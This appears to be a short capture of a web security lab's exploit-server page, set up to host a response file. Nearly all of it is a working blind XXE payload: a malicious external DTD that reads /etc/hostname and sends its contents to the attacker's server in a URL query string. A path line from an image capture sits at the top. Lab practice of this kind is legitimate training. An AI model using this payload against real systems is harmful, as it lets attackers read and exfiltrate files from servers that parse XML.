 Craft a response
URL: https://exploit-0a3a007704acede7c1cd34d401760026.exploit-server.net/exploit 1
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
2
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM ' https://exploit-0a3a007704acede7c1cd34d401760026.exploit-server.net/?x=%file;'>">
%eval;
%exfil;